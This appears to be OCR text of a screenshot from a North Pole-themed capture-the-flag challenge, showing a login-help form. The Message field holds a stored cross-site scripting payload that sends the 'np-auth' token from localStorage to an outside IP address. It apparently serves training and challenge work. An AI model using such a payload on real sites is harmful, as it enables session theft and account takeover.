 clo
Having Issues logging in?
Provide your user id, email and message below and a customer
service elf will review your request to reset your account!
Username
alabaster.snowball
Email
alabaster.snowball@northpolechristmastown.com
Message
This is a <svg/onload=document.location="http:
//18.218.75.54:8000/?c="+localStorage.getItem("np-auth")>
SUBMIT send